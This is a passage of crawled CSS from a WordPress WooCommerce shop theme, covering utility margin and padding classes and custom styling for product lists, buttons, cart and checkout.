        margin-left: 2rem !important
    }

    .m-xl-5 {
        margin: 2.5rem !important
    }

    .mt-xl-5,
    .my-xl-5 {
        margin-top: 2.5rem !important
    }

    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 2.5rem !important
    }

    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 2.5rem !important
    }

    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 2.5rem !important
    }

    .m-xl-6 {
        margin: 3rem !important
    }

    .mt-xl-6,
    .my-xl-6 {
        margin-top: 3rem !important
    }

    .mr-xl-6,
    .mx-xl-6 {
        margin-right: 3rem !important
    }

    .mb-xl-6,
    .my-xl-6 {
        margin-bottom: 3rem !important
    }

    .ml-xl-6,
    .mx-xl-6 {
        margin-left: 3rem !important
    }

    .m-xl-7 {
        margin: 3.5rem !important
    }

    .mt-xl-7,
    .my-xl-7 {
        margin-top: 3.5rem !important
    }

    .mr-xl-7,
    .mx-xl-7 {
        margin-right: 3.5rem !important
    }

    .mb-xl-7,
    .my-xl-7 {
        margin-bottom: 3.5rem !important
    }

    .ml-xl-7,
    .mx-xl-7 {
        margin-left: 3.5rem !important
    }

    .m-xl-8 {
        margin: 4rem !important
    }

    .mt-xl-8,
    .my-xl-8 {
        margin-top: 4rem !important
    }

    .mr-xl-8,
    .mx-xl-8 {
        margin-right: 4rem !important
    }

    .mb-xl-8,
    .my-xl-8 {
        margin-bottom: 4rem !important
    }

    .ml-xl-8,
    .mx-xl-8 {
        margin-left: 4rem !important
    }

    .m-xl-9 {
        margin: 4.5rem !important
    }

    .mt-xl-9,
    .my-xl-9 {
        margin-top: 4.5rem !important
    }

    .mr-xl-9,
    .mx-xl-9 {
        margin-right: 4.5rem !important
    }

    .mb-xl-9,
    .my-xl-9 {
        margin-bottom: 4.5rem !important
    }

    .ml-xl-9,
    .mx-xl-9 {
        margin-left: 4.5rem !important
    }

    .m-xl-10 {
        margin: 5rem !important
    }

    .mt-xl-10,
    .my-xl-10 {
        margin-top: 5rem !important
    }

    .mr-xl-10,
    .mx-xl-10 {
        margin-right: 5rem !important
    }

    .mb-xl-10,
    .my-xl-10 {
        margin-bottom: 5rem !important
    }

    .ml-xl-10,
    .mx-xl-10 {
        margin-left: 5rem !important
    }

    .m-xl-11 {
        margin: 5.5rem !important
    }

    .mt-xl-11,
    .my-xl-11 {
        margin-top: 5.5rem !important
    }

    .mr-xl-11,
    .mx-xl-11 {
        margin-right: 5.5rem !important
    }

    .mb-xl-11,
    .my-xl-11 {
        margin-bottom: 5.5rem !important
    }

    .ml-xl-11,
    .mx-xl-11 {
        margin-left: 5.5rem !important
    }

    .m-xl-12 {
        margin: 6rem !important
    }

    .mt-xl-12,
    .my-xl-12 {
        margin-top: 6rem !important
    }

    .mr-xl-12,
    .mx-xl-12 {
        margin-right: 6rem !important
    }

    .mb-xl-12,
    .my-xl-12 {
        margin-bottom: 6rem !important
    }

    .ml-xl-12,
    .mx-xl-12 {
        margin-left: 6rem !important
    }

    .p-xl-0 {
        padding: 0 !important
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important
    }

    .p-xl-1 {
        padding: .5rem !important
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: .5rem !important
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: .5rem !important
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: .5rem !important
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: .5rem !important
    }

    .p-xl-2 {
        padding: 1rem !important
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: 1rem !important
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: 1rem !important
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 1rem !important
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: 1rem !important
    }

    .p-xl-3 {
        padding: 1.5rem !important
    }

    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1.5rem !important
    }

    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1.5rem !important
    }

    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1.5rem !important
    }

    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1.5rem !important
    }

    .p-xl-4 {
        padding: 2rem !important
    }

    .pt-xl-4,
    .py-xl-4 {
        padding-top: 2rem !important
    }

    .pr-xl-4,
    .px-xl-4 {
        padding-right: 2rem !important
    }

    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 2rem !important
    }

    .pl-xl-4,
    .px-xl-4 {
        padding-left: 2rem !important
    }

    .p-xl-5 {
        padding: 2.5rem !important
    }

    .pt-xl-5,
    .py-xl-5 {
        padding-top: 2.5rem !important
    }

    .pr-xl-5,
    .px-xl-5 {
        padding-right: 2.5rem !important
    }

    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 2.5rem !important
    }

    .pl-xl-5,
    .px-xl-5 {
        padding-left: 2.5rem !important
    }

    .p-xl-6 {
        padding: 3rem !important
    }

    .pt-xl-6,
    .py-xl-6 {
        padding-top: 3rem !important
    }

    .pr-xl-6,
    .px-xl-6 {
        padding-right: 3rem !important
    }

    .pb-xl-6,
    .py-xl-6 {
        padding-bottom: 3rem !important
    }

    .pl-xl-6,
    .px-xl-6 {
        padding-left: 3rem !important
    }

    .p-xl-7 {
        padding: 3.5rem !important
    }

    .pt-xl-7,
    .py-xl-7 {
        padding-top: 3.5rem !important
    }

    .pr-xl-7,
    .px-xl-7 {
        padding-right: 3.5rem !important
    }

    .pb-xl-7,
    .py-xl-7 {
        padding-bottom: 3.5rem !important
    }

    .pl-xl-7,
    .px-xl-7 {
        padding-left: 3.5rem !important
    }

    .p-xl-8 {
        padding: 4rem !important
    }

    .pt-xl-8,
    .py-xl-8 {
        padding-top: 4rem !important
    }

    .pr-xl-8,
    .px-xl-8 {
        padding-right: 4rem !important
    }

    .pb-xl-8,
    .py-xl-8 {
        padding-bottom: 4rem !important
    }

    .pl-xl-8,
    .px-xl-8 {
        padding-left: 4rem !important
    }

    .p-xl-9 {
        padding: 4.5rem !important
    }

    .pt-xl-9,
    .py-xl-9 {
        padding-top: 4.5rem !important
    }

    .pr-xl-9,
    .px-xl-9 {
        padding-right: 4.5rem !important
    }

    .pb-xl-9,
    .py-xl-9 {
        padding-bottom: 4.5rem !important
    }

    .pl-xl-9,
    .px-xl-9 {
        padding-left: 4.5rem !important
    }

    .p-xl-10 {
        padding: 5rem !important
    }

    .pt-xl-10,
    .py-xl-10 {
        padding-top: 5rem !important
    }

    .pr-xl-10,
    .px-xl-10 {
        padding-right: 5rem !important
    }

    .pb-xl-10,
    .py-xl-10 {
        padding-bottom: 5rem !important
    }

    .pl-xl-10,
    .px-xl-10 {
        padding-left: 5rem !important
    }

    .p-xl-11 {
        padding: 5.5rem !important
    }

    .pt-xl-11,
    .py-xl-11 {
        padding-top: 5.5rem !important
    }

    .pr-xl-11,
    .px-xl-11 {
        padding-right: 5.5rem !important
    }

    .pb-xl-11,
    .py-xl-11 {
        padding-bottom: 5.5rem !important
    }

    .pl-xl-11,
    .px-xl-11 {
        padding-left: 5.5rem !important
    }

    .p-xl-12 {
        padding: 6rem !important
    }

    .pt-xl-12,
    .py-xl-12 {
        padding-top: 6rem !important
    }

    .pr-xl-12,
    .px-xl-12 {
        padding-right: 6rem !important
    }

    .pb-xl-12,
    .py-xl-12 {
        padding-bottom: 6rem !important
    }

    .pl-xl-12,
    .px-xl-12 {
        padding-left: 6rem !important
    }

    .m-xl-auto {
        margin: auto !important
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important
    }

    .comments-list ul {
        padding-left: 80px
    }

    .product-features .__item {
        margin-top: 100px
    }

    .product-features .__item:nth-of-type(odd) .__content {
        margin-left: 15%
    }

    .product-features .__item:nth-of-type(even) .__content {
        margin-right: 15%
    }

    .products-list .__item:nth-of-type(odd) .__content {
        margin-left: 15%
    }

    .products-list .__item:nth-of-type(even) .__content {
        margin-right: 15%
    }

    .review {
        margin-right: 90px
    }
}

@media screen and (prefers-reduced-motion:reduce) {

    .lazy[src],
    .slick-dots button {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .pagination a,
    .tab-container .tab-content__item,
    .tab-container .tab-nav a {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .widget--tags a {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    #btn-to-top,
    .feature--style-1 .__item:before,
    .product-preview .__item,
    .social-btns a {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .product-preview .__item .__image,
    .product-preview .__item .__image img {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .product-preview .__item .__content,
    .product-promo .__image img,
    .product-promo--style-1 .__content {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .posts .__item .__image img,
    .posts--style-1 .__item--preview .__content,
    .recipes .__image img,
    .share-btns a {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .gallery .__content,
    .gallery .__image img,
    .team .__item .__content,
    .team .__item .__image img {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }
}


--- FILE ---
content_type: text/css
request_url: https://lapaillebambou.com/wp-content/themes/agro/woocommerce/woocommerce-custom.css?ver=1.0
body_size: 25728
content:
/*

** WooCommerce fixs
** This file contain WooCommerce codes for some problems

*/
body .woocommerce-error {
	margin: 20px 0 40px !important;
	padding-left: 56px !important;
}

.woocommerce #order_review_heading {
	padding-left: 15px;
	margin-top: 30px;
}

.woocommerce #order_review {
	padding: 0 15px;
	margin-top: 30px;
}

.woocommerce .product-hide {
	display: none;
}

.woocommerce div.product .product_title {
	display: none;
}

.woocommerce div.product form.cart {
	margin: 20px 0;
}

.woocommerce-message {
	border-top-color: #292b2c;
}

.woocommerce-message::before {
	content: '\e015';
	color: #292b2c;
}

span.sku_wrapper {
	text-transform: capitalize;
	margin-bottom: 5px;
	display: block;
}

.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	background: inherit;
	font-weight: 700;
	display: inline-block;
	text-decoration: none;
}

.woocommerce .quantity .qty {
	width: 40px;
	text-align: center;
	border: 1px solid #d1d1d1;
	line-height: 34px;
	min-height: 38px;
	border-radius: 3px;
}

.product_meta .posted_in, .product_meta .tagged_as {
	display: block;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 27px;
}

.woocommerce div.product .woocommerce-tabs .panel h3 {
	font-size: 16px;
}

.woocommerce span.onsale {
	background-color: #1784fb
}

.nt-sidebar-inner-widget.woocommerce .nt-sidebar-inner-widget-title span {
	font-weight: 900;
}

.woocommerce span.onsale {
	min-height: 0 !important;
	min-width: 0 !important;
	margin: 0 !important;
	padding: 2px 10px;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: inherit;
	top: 10px !important;
	left: 10px !important;
	right: inherit !important;
	border-radius: 0;
	background-color: #258bfb;
	color: #fff;
	font-size: 13px;
	z-index: 1;
	-webkit-font-smoothing: antialiased;
}

.custom-btn--tiny {
	min-width: 85px;
	min-height: 35px;
	padding-top: 11px;
	padding-bottom: 10px;
	font-size: 1rem;
}

.woocommerce-product-search input.search-field {
	display: block;
	width: 100%;
	background: 0 none;
	border: none;
	border-bottom: 1px solid #dadada;
	-webkit-box-shadow: none;
	box-shadow: none;
	width: 92%;
	line-height: 1.2;
	font-size: 1.4rem;
	font-family: "Open Sans", sans-serif;
	font-weight: 500;
	color: #666;
	height: auto;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: 0;
	padding: 0 10px;
	display: inline-block;
	-webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
	transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
}

.woocommerce-product-search .button[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	display: inline-block;
	vertical-align: middle;
	padding-left: 28px;
	padding-right: 28px;
	line-height: 1;
	font-family: Raleway, sans-serif;
	font-weight: 700;
	text-align: center !important;
	text-decoration: none !important;
	margin-top: 0;
	text-shadow: none !important;
	text-transform: uppercase;
	letter-spacing: 0;
	color: #4f4a37;
	border: 2px solid #24b47e;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: 0;
	min-width: 85px;
	min-height: 35px;
	background-color: transparent;
	padding-top: 11px;
	padding-bottom: 10px;
	font-size: 1rem;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	-o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #232323;
	color: #fff;
	-webkit-font-smoothing: antialiased;
	border: 2px solid #232323;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	font-size: 10px;
	margin: 0;
	line-height: inherit;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: 5px 17px 7px !important;
	font-weight: 700;
	border-radius: 3px;
	left: auto;
	color: #ffffff;
	background-color: #12b9cb;
	border: 0;
	white-space: nowrap;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	text-shadow: none;
	width: auto !important;
}

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #ececec;
	padding: 6px 10px 5px;
	margin: 0px 5px 0 0;
	outline: 0;
	line-height: inherit;
	border-radius: 3px;
	width: 130px;
}

#add_payment_method table.cart input, .woocommerce-cart table.cart input, .woocommerce-checkout table.cart input {
	margin: 0;
	vertical-align: middle;
	line-height: inherit;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: block;
	text-align: center;
	margin-bottom: 1em;
	font-size: 12px;
	padding: 1em;
}

.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
	float: left;
	margin-bottom: 0 !important;
}

span.woocommerce-input-wrapper {
	width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	outline: 0;
	line-height: inherit;
	border-radius: 3px;
	border: 1px solid #ededed;
	padding: 5px 10px;
	font-size: 14px;
	min-width: 100%;
}

#payment ul.methods li label {
	display: initial;
}

.woocommerce table.shop_table td {
	border-top: 1px solid rgba(0, 0, 0, .1);
	padding: 6px 12px;
	vertical-align: middle;
	font-size: inherit;
}

.woocommerce .woocommerce-ordering select {
	vertical-align: top;
	width: 100%;
	border-radius: 3px;
	font-size: 14px;
	max-width: 100%;
	border: 2px solid #ddd;
	padding: 10px;
	height: 37px;
	color: #111;
	min-width: 100%;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
	margin: 12px 0;
	font-size: 18px;
}

.woocommerce .woocommerce-ordering {
	margin: 8px 0 30px;
}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	padding-left: 2em !important;
	position: relative;
	padding-top: 0;
}

.widget.woocommerce a .wc-forward {
	color: #fff !important;
}

.woo-sidebar .widget {
	margin-bottom: 60px;
	display: inline-block;
	width: 100%;
}

.woo-sidebar .widget ul {
	margin: 0;
	padding: 0;
	display: block;
}

.woo-sidebar .widget ul>li {
	padding: 0 0 20px !important;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 1.15em;
	float: left;
	padding: 5px 20px !important;
	line-height: 22px;
	background: #333;
}

.woocommerce-product-search input[type=search] {
	width: 76%;
	-webkit-box-sizing: content-box;
	font-size: 14px;
	font-weight: 100;
	position: relative;
	overflow: hidden;
	border: none;
	background: #efefef;
	background-clip: padding-box;
	box-shadow: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	height: 40px;
	padding: 0 20px;
}

.woocommerce-product-search input[type=submit] {
	background-color: #222;
	color: #fff;
	position: absolute;
	right: 0px;
	top: 0px;
	border: 0;
	color: #322C2C;
	margin-left: 0;
	height: 40px;
	padding: 0 15px;
	color: #fff;
	border: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

#nt-sidebar.woo-sidebar .widget a.wc-forward {
	text-decoration: none;
	color: #ffffff;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	border-top: 3px double #ebe9eb;
	padding: 13px 0 0;
}

.coupon input[type=submit] {
	line-height: 2.3 !important;
}

.page-title:empty {
	display: none;
}

.woocommerce span.onsale {
	padding: 6px 10px;
	border-radius: 30px;
	font-size: 11px;
	background-color: #292b2c;
	color: #ffffff;
	border: 0px;
	-webkit-transition: background-color .3s;
	-moz-transition: background-color .3s;
	-o-transition: background-color .3s;
	-ms-transition: background-color .3s;
	transition: background-color .3s;
}

.woocommerce span.onsale:hover {
	/* background-color: #24b47e; */
	/* border-color: #24b47e; */
	color: #fff;
	-webkit-transition: background-color .3s;
	-moz-transition: background-color .3s;
	-o-transition: background-color .3s;
	-ms-transition: background-color .3s;
	transition: background-color .3s;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	font-family: inherit;
	font-size: 12px;
	font-weight: 600;
	color: #4f4a37;
	background-color: #ffffff;
	border: 2px solid #fcdb5a;
	text-transform: uppercase;
	line-height: 2.4 !important;
	letter-spacing: 1px;
	padding: 3px 28px !important;
	opacity: 1;
	border-radius: 100px;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}

.woocommerce-cart button.button, .woocommerce-cart a.button, .woocommerce-cart input.button {
	padding: 10px 28px !important;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	margin-top: 8px;
	margin-right: 20px;
	padding: 5px 20px 7px;
	width: 180px;
}

.woocommerce-checkout button#place_order {
	background-color: #ffffff00;
	color: #4f4a37;
	-webkit-font-smoothing: antialiased;
	border: 2px solid #fcdb5a;
	padding: 10px 35px !important;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
	border-color: #fcdb5a !important;
	background-color: #fcdb5a !important;
	color: #4f4a37 !important;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}

.woocommerce .entry-summary button.button.alt {
	margin: 0px 10px;
	background-color: #24b47e;
	border: 2px solid #24b47e;
}

.woocommerce.single-product .entry-summary button.button.alt {
	margin: 0px 10px;
	background-color: #24b47e;
	border: 0px solid #24b47e;
	padding: 13px 22px !important;
	font-family: inherit;
	font-weight: 700;
	text-align: center;
}

.woocommerce .entry-summary button.button.alt:hover {
	color: #24b47e;
	background-color: transparent;
	border-color: #24b47e;
}

.woocommerce #nt-sidebar {
	padding-top: 8px;
}

.woocommerce.single-product #nt-sidebar {
	padding-top: 0px;
}

.woocommerce #nt-sidebar .widget {
	border: 1px solid rgba(0, 0, 0, .1);
	padding: 20px 30px;
	margin-bottom: 40px;
}

.woocommerce #nt-sidebar .widget.widget_search {
	border: none;
	padding: 0;
}

.woocommerce #nt-sidebar .widget .widget-title {
	padding-bottom: 10px;
	padding-left: 0px;
	margin-bottom: 0;
	color: #000;
	font: 600 11px 'Poppins', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}

.woocommerce #nt-sidebar .widget .widget-title:after {
	content: none;
}

.woo-sidebar .widget ul>li {
	padding: 0 0 10px !important;
}

.woocommerce #nt-sidebar .widget a {
	font: 300 12px 'Poppins', sans-serif;
	letter-spacing: .2px;
}

.woocommerce-tabs h2, .related.products h2 {
	font-size: 25px;
	font-weight: 500;
	margin: 0;
	margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid rgba(0, 0, 0, .1);
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid rgba(0, 0, 0, .1);
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #24b47e;
	background-color: #24b47e;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #24b47e;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #24b47e;
}

.woocommerce .page-title {
	display: none;
}

.woocommerce ul.products li.product .price del {
	display: inline-block;
	color: #24b47e;
}

.woocommerce ul.products li.product .price ins {
	background: 0 0;
	font-weight: 700;
	display: inline-block;
	margin-left: 4px;
	text-decoration: none;
	color: #24b47e;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled, .woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
	background: #f9f9f9;
}

.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: inherit;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 1.15em;
	float: left;
	line-height: 1.5 !important;
	font-size: 11px;
	padding: 7px 13px !important;
}

button.single_add_to_cart_button.button.alt {
	line-height: 1.2 !important;
}

.woocommerce form .form-row input[type=submit] {
	margin: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	max-width: inherit !important;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
	padding: .5em 0;
	margin: 0px !important;
	font-size: 18px;
	text-transform: capitalize;
	color: #292b2c;
}

.wc-proceed-to-checkout a.button.alt:hover {
	background-color: #fcdb5a !important;
	border-color: #fcdb5a !important;
	color: #fff !important;
}

.up-sells.upsells.products h2 {
	font-weight: 500;
	font-size: 27px;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #2bb681;
	font-size: 1.25em;
	margin: -5px 0 15px;
}

.woocommerce div.product .stock {
	color: #2bb681;
	margin: 15px 0 0px;
}

.woo-sidebar .widget {
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}

.woo-sidebar .widget ul {
	margin: 0;
	padding: 0;
	display: inline-block;
}

@media (min-width: 768px) {
	.woocommerce-product-gallery.woocommerce-product-gallery--with-images {
		float: left;
		width: 48%;
	}

	.woocommerce-page .product .summary {
		float: right;
		width: 48%;
		clear: none;
	}
}

li.woocommerce-notice.woocommerce-notice--info.woocommerce-info {
	margin: 0px 0 0 -20px !important;
	padding: 13px 55px !important;
}

.woocommerce .nice-select:hover, .woocommerce .nice-select:focus {
	padding-left: 58px;
	padding-right: 70px;
}

.woocommerce ul#shipping_method {
	padding: 0 !important;
}

.woocommerce a.added_to_cart {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	font-size: 1.2rem;
	font-family: Raleway, sans-serif;
	font-weight: 700;
	text-align: center !important;
	text-decoration: none !important;
	text-shadow: none !important;
	text-transform: uppercase;
	letter-spacing: 0;
	color: #4f4a37;
	border: 2px solid #fcdb5a;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: 0;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	-o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	min-width: 160px;
	min-height: 45px;
	padding-top: 15px;
	padding-bottom: 14px;
	padding-left: 0;
	padding-right: 0;
	background-color: transparent;
	margin-top: 10px;
}

.woocommerce ul.product_list_widget li a {
	display: block;
	font-weight: 700;
	font-size: 14px;
}

.woocommerce ul.product_list_widget li {
	color: #323232;
	font-size: 16px;
	margin-bottom: 15px;
}

.woocommerce ul.product_list_widget li del span {
	color: #ea0d0b;
	font-weight: 700;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #333;
	font-weight: 700;
	font-size: 1.6rem;
}

.woocommerce #review_form #respond {
	margin: 40px 0 0;
}

.woocommerce p.stars a {
	color: #fcdb5a;
}

.woocommerce-cart table.cart img {
	width: 80px;
}

.woocommerce table.shop_table {
	border: 0;
}

.woocommerce table.shop_table th {
	font-weight: 400;
	font-size: 16px;
}

tr.woocommerce-cart-form__cart-item.cart_item a {
	color: #323232;
	font-size: 16px;
	font-weight: 700;
}

tr.woocommerce-cart-form__cart-item.cart_item span.woocommerce-Price-amount.amount {
	color: #323232;
	font-size: 16px;
	font-weight: 700;
}

.woocommerce ul#shipping_method {
	list-style: none outside;
	margin: 0 !important;
	padding: 0 !important;
}

.woocommerce ul#shipping_method {
	list-style: none outside;
	margin: 0 !important;
	padding: 0 !important;
}

/*woo*/
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
	font-size: 17px;
	margin-bottom: 5px;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width: 70px;
}

.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce .widget_rating_filter ul li .star-rating {
	color: #fcdb5a;
	font-size: 12px;
	margin-bottom: 5px
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	padding: 25px;
	margin-bottom: 30px;
	border: 1px solid #e5e5e5;
	-webkit-transition: -webkit-box-shadow .3s cubic-bezier(.25, .46, .45, .94);
	transition: -webkit-box-shadow .3s cubic-bezier(.25, .46, .45, .94);
	-o-transition: box-shadow .3s cubic-bezier(.25, .46, .45, .94);
	transition: box-shadow .3s cubic-bezier(.25, .46, .45, .94);
	transition: box-shadow .3s cubic-bezier(.25, .46, .45, .94), -webkit-box-shadow .3s cubic-bezier(.25, .46, .45, .94);
}

.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
	-webkit-box-shadow: 0 1px 18px 0 rgba(0, 0, 0, .15);
	box-shadow: 0 1px 18px 0 rgba(0, 0, 0, .15);
}

.woocommerce span.onsale {
	background-color: #fcdb5a;
	border-radius: 0px;
	font-size: 1.2rem;
	font-weight: 700;
	text-transform: uppercase;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
	margin-bottom: 5px;
	font-size: 1.6rem;
	font-weight: 700;
	text-transform: none;
}

.woocommerce ul.products li.product .star-rating {
	font-size: .857em;
	color: #fde37a;
}

.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price del {
	color: #323232;
	font-weight: 400;
	margin-bottom: .5em;
	font-size: 1.2em;
}

.woocommerce ul.products li.product .price del {
	color: #fcdb5a;
	opacity: 1;
	font-size: 1em;
}

.custom-btn--medium {
	min-width: 160px;
	min-height: 54px;
	padding-top: 19px;
	padding-bottom: 19px;
}

.woocommerce ul.products li.product .button {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding-left: 28px;
	padding-right: 28px;
	line-height: 3 !important;
	font-size: 1.2rem;
	font-family: Raleway, sans-serif;
	background-color: transparent;
	font-weight: 700;
	text-align: center !important;
	text-decoration: none !important;
	text-shadow: none !important;
	text-transform: uppercase;
	letter-spacing: 0;
	color: #4f4a37;
	border: 2px solid #fcdb5a;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: 0;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	-o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
